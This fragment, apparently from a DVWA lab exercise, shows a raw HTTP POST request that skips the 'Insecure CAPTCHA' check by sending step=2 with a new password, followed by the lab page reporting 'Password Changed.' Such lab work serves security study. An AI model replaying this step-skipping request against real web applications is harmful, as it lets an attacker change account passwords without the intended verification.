 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.3.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://192.168.3.7
Connection: close
Referer: http://192.168.3.7/dvwa/vulnerabilities/captcha/
Cookie: security=low; PHPSESSID=cebuk7m0i0tp4q2kebudiqkmk7
Upgrade-Insecure-Requests: 1
step=2&password_new=password&password_conf=password&Change=Change
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-01